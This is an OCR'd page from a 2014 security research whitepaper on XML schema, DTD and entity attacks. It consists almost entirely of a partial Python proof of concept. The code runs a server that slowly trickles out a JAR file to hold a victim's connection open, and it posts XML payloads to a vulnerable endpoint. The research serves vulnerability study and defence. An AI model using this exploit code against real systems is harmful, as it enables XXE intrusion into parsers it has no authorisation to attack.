XML SCHEMA, DTD, AND ENTITY ATTACKS MAY 19, 2014
use_ssl = False
listen_host = '10.1.3.37'
listen_port = 1337
jar_file = sys.argv[1]


class JarRequestHandler(socketserver.BaseRequestHandler):
    def handle(self):
        # self.request is the TCP socket connected to the client
        http_req = b''
        while b'\r\n\r\n' not in http_req:
            http_req += self.request.recv(4096)

        jf = open(jar_file, 'rb')
        contents = jf.read()

        # By using HTTP 1.0 and omitting a Content-Length header, the client
        # is forced to keep reading until the connection closes.
        headers = ('''HTTP/1.0 200 OK\r\n'''
                   '''Content-Type: application/java-archive\r\n\r\n''')
        self.request.sendall(headers.encode('ascii'))

        # We drag out the download for 60 seconds, sending one byte per
        # second.  If the last 60 bytes is just meaningless padding
        # (whitespace, whatever), then this should work well in most
        # attack scenarios.  It is likely possible to keep the
        # connection open for a sufficient amount of time through more
        # sophisticated means.
        dribble_length = min(60,len(contents))
        dribble_start = len(contents)-dribble_length
        self.request.sendall(contents[:dribble_start])
        for i in range(0,dribble_length):
            time.sleep(1)
            self.request.sendall(bytes(contents[dribble_start+i]))


def sendRequest(connection, data=None):
    method = 'POST'
    path = '/XXErces/vuln'
    body = ('xml='+quote(data))

    connection.putrequest(method, path)

    connection.putheader('Cache-Control', 'max-age=0')
    connection.putheader('Content-Type', 'application/x-www-form-urlencoded')

    if len(body) > 0:
        connection.putheader('Content-Length', len(body))
    connection.endheaders()
    connection.send(body.encode('utf-8'))

    return connection.getresponse()


def newConnection():
    if use_ssl:
        return httpc.HTTPSConnection(host, port)
    else:
        return httpc.HTTPConnection(host, port)
VSR
COPYRIGHT © 2014 VIRTUAL SECURITY RESEARCH, LLC
TIMOTHY D. MORGAN, AND OMAR AL IBRAHIM
ALL RIGHTS RESERVED.
17 / 36